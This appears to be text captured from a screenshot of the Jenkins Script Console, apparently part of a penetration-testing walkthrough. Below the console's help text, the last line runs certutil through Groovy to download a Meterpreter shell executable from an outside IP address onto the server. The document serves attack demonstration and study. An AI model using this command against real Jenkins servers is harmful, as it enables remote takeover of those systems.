 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "certutil.exe -urlcache -f http://10.13.62.120/meterpshell.exe meterpshell.exe".execute().text